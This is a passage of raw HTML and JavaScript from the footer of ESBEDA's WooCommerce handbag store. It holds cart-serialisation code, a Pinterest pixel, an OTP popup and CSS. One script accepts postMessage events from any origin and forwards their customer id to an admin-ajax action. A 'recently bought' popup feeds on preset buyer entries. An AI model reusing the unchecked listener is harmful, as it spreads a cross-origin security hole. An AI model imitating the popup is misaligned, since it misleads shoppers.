c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-316c0cca elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316c0cca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76fa821d" data-id="76fa821d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28e65f04 elementor-widget elementor-widget-text-editor" data-id="28e65f04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025  COPYRIGHT PROTECTED  <a href="https://www.esbeda.com/">ESBEDA</a> | DEVELOPED BY <a href="https://www.snarscorp.com/">SNARS CORP</a> | ALL RIGHT RESERVED</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		window.addEventListener('DOMContentLoaded', function () {
			jQuery(document.body).on('updated_cart_totals', function () {
				location.reload();
			});
		});
		function cart_product_details(payload = []) {
			var cart_product_details = payload;
			var box = {}; // my object
			var items = []; // my array
			var total_price = 0;
			var domain_name = `www.esbeda.com`;
			const token = "test_item_url";//document.getElementById('product_info').dataset.token;
			for (var k in cart_product_details) {
				box = {
					...cart_product_details[k],
					"id": cart_product_details[k].getId,
					"properties": null,
					"quantity": cart_product_details[k].quantity,
					"variant_id": cart_product_details[k].getId,
					"variation_id": cart_product_details[k].variation_id,
					"product_id": cart_product_details[k].getId,
					"key": "39538580717670:f35ab36bca5cc742fdbdfc5b806684a6",
					"title": cart_product_details[k].get_title,
					"price": cart_product_details[k].price * 100,
					"original_price": cart_product_details[k].original_price * 100,
					"discounted_price": 0,
					"line_price": 0,
					"original_line_price": 100,
					"total_discount": 0,
					"discounts": [{
						"amount": 100,
						"title": "auto"
					}],
					"sku": cart_product_details[k].sku,
					"grams": 0,
					"vendor": "",
					"taxable": true,
					"product_has_only_default_variant": false,
					"gift_card": false,
					"final_price": 100,
					"final_line_price": 100,
					"url": "/products/rupa-shirts?variant=39538580717670",
					"featured_image": {
						"aspect_ratio": 1,
						"alt": "Cap",
						"height": 300,
						"url": cart_product_details[k].img,
						"width": 300
					},

					"image": cart_product_details[k].img,
					"handle": "rupa-shirts",
					"requires_shipping": true,
					"product_type": "",
					"product_title": "Cap",
					"product_description": "",
					"variant_title": "small",
					"variant_options": ["small"],
					"options_with_values": [{
						"name": "Size",
						"value": "small"
					}],
					"line_level_discount_allocations": [],
					"line_level_total_discount": 0
				};
				if (cart_product_details[k].get_weight != undefined && cart_product_details[k].get_weight != '') {
					box.weight = cart_product_details[k].get_weight;
				}
				if (cart_product_details[k].get_length != undefined && cart_product_details[k].get_length != '') {
					box.length = cart_product_details[k].get_length;
				}
				if (cart_product_details[k].get_width != undefined && cart_product_details[k].get_width != '') {
					box.breadth = cart_product_details[k].get_width;
				}
				if (cart_product_details[k].get_height != undefined && cart_product_details[k].get_height != '') {
					box.height = cart_product_details[k].get_height;
				}

				total_price = total_price + ((cart_product_details[k].price * 100) * cart_product_details[k].quantity);
				items.push(box);
			}
			var data = `{
										"order_details": {
										"token": "`+ token + `",
										"note": null,
										"attributes": {},
										"original_total_price": 100,
										"total_price": `+ total_price + `,
										"total_discount": 0,
										"total_weight": 0,
										"item_count": 1,
										"items": `+ JSON.stringify(items) + `,
										"requires_shipping": true,
										"currency": "INR",
										"items_subtotal_price": 100
										},
										"domain": "`+ domain_name + `"
									}`;
			return data;
		}
	</script>
		<script type="text/javascript">
		function CheckoutMessageListener(event) {
			let data = event.data;
			switch (data.trigger) {
				case "order-view":
					viewOrder(data?.data);
					break;
			}
		};
		function viewOrder(data) {
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',

				data: {
					action: 'load_user_to_platform',
					security: '9b550618b9',
					user_id: data.channelCustomerId
				},
				type: 'POST',
				success: function (response) {
					// Handle the response from the server
					console.log(response);
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		}
		window.addEventListener('load', function () {
			window.addEventListener("message", CheckoutMessageListener, false);
		})
	</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"ESBEDA Tan Color Elite structured Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18264-100x100.jpg","customer":"Someone","time_ago":44,"location":" Nagpur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-tan-color-elite-structured-handbag-for-womens\/","id":232023},{"title":"ESBEDA Wine Color Ring Line Tote Handbag For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/11\/HL6285WINE-100x100.jpg","customer":"Someone","time_ago":7,"location":" Coimbatore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-wine-color-ring-line-tote-handbag-for-womens\/","id":230548},{"title":"ESBEDA Silver Color Rectangular Flap Design Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17906_9-100x100.jpg","customer":"Someone","time_ago":47,"location":" Agra,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-silver-color-rectangular-flap-design-sling-bag-for-women\/","id":224812},{"title":"ESBEDA Green Color Amberline Classic Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17831_9-100x100.jpg","customer":"Someone","time_ago":27,"location":" Varanasi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-green-color-amberline-classic-handbag-for-women\/","id":224760},{"title":"ESBEDA Black colour Metroknot Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18225-100x100.jpg","customer":"Someone","time_ago":53,"location":" Madurai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-black-colour-metroknot-handbag-for-womens\/","id":232383},{"title":"ESBEDA Light Blue Color Croc-Textured Chain Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17803_9-100x100.jpg","customer":"Someone","time_ago":19,"location":" Patna,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-light-blue-color-croc-textured-chain-sling-bag-for-women\/","id":224150},{"title":"ESBEDA Tan Color Amorette Wallet For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2026\/01\/18298-100x100.jpg","customer":"Someone","time_ago":8,"location":" Vadodara,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/wallets\/esbeda-tan-color-amorette-wallet-for-womens\/","id":232880},{"title":"ESBEDA Grey color Trendline Buckle Detail Sling Bag","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/11\/E122508-Grey_1-1-100x100.jpg","customer":"Someone","time_ago":45,"location":" Varanasi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-grey-color-trendline-buckle-detail-sling-bag\/","id":230427},{"title":"ESBEDA Light Blue color Crescent-Shaped Textured PU Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/11\/18159-100x100.jpg","customer":"Someone","time_ago":41,"location":" Bhopal,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-crescent-2\/","id":230104},{"title":"ESBEDA White Gold Color Textured Glitter Shine Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/02\/17549_1-100x100.jpg","customer":"Someone","time_ago":43,"location":" Coimbatore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-white-gold-color-textured-glitter-shine-handbag-for-women\/","id":217244},{"title":"ESBEDA Maroon colour Verona Structured Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18203-100x100.jpg","customer":"Someone","time_ago":55,"location":" Nashik,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-maroon-colour-verona-structured-handbag-for-womens\/","id":232366},{"title":"ESBEDA Light Blue Color Artistic Top-Handle Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17825_9-100x100.jpg","customer":"Someone","time_ago":48,"location":" Coimbatore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-light-blue-color-artistic-top-handle-handbag-for-women\/","id":223299}]</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <div class="ask-wishlist-estimate-popup et-called-popup"
         data-type="ask-wishlist-estimate" >
        <div class="et-popup">
            <div class="et-popup-content with-static-block">
                    <span class="et-close-popup et-toggle pos-fixed full-left top"
                          style="margin-left: 5px;">
                      <svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em" viewBox="0 0 24 24">
                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                      </svg>
                    </span>
                You may add any content here from Customizer -&gt; WooCommerce -&gt; Wishlist -&gt; Popup content.            </div>
        </div>
    </div>
 <div class="modal smsalertModal  popup saFormNo_1019447026 popup-4" data-modal-close="" data-form-id="saFormNo_1019447026">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-5" name="digit-5" oninput="saGroup(this)" onkeyup="tabChange(5,this)" data-next="digit-6" data-previous="digit-4" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-6" name="digit-6" oninput="saGroup(this)" onkeyup="tabChange(6,this)" data-next="digit-7" data-previous="digit-5" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{6}" title="Only digits within range 4-8 are allowed." data-max="6"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2617-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1768559008' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2630-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1768559010' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1768559011' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2741-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1768559012' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2837-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1768559018' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-socials-login-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/socials/login.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-9728 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2770 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7478 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6143 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-592 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4600 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8971 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-217 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3223 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2792 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1782 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7490 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1444 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9036 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1514 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1356 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9962 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9872 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1388 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5224 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-461 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7958 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2989 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-823 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6019 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1267 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6849 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6892 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2221 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1946 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-136 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.swiper-container.slider-9107:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-9107:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-9107:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-9107:not(.initialized) .swiper-slide {width: 100% !important;}}
.swiper-container.slider-4316:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-4316:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-4316:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-4316:not(.initialized) .swiper-slide {width: 100% !important;}}
#banner-3191{background-color:transparent} #banner-3191 img{opacity:1} #banner-3191:hover img{opacity: 0.75} #banner-3191 .banner-button:hover{background-color:#000000}
.menu-item-9904 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3334 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3186 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2880 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-744 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7216 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6770 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-271 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.follow-239 a i{color:#FFFFFF!important} .follow-239 a:hover i{color:#E9E9E9!important}
.menu-item-5246 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6454 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2188 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6581 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-523 .item-title-holder:hover h3,.menu-item-523 .item-title-holder:active h3,.menu-item-523.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-523 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8916 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3112 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9230 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1952 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-499 .item-title-holder:hover h3,.menu-item-499 .item-title-holder:active h3,.menu-item-499.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-499 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4257 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6141 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4695 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5956 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-332 .item-title-holder:hover h3,.menu-item-332 .item-title-holder:active h3,.menu-item-332.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-332 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3689 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5403 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8105 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6795 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-261 .item-title-holder:hover h3,.menu-item-261 .item-title-holder:active h3,.menu-item-261.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-261 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4879 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4637 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7715 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6452 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-842 .item-title-holder:hover h3,.menu-item-842 .item-title-holder:active h3,.menu-item-842.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-842 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5761 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4478 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2238 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6483 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-607 .item-title-holder:hover h3,.menu-item-607 .item-title-holder:active h3,.menu-item-607.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-607 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
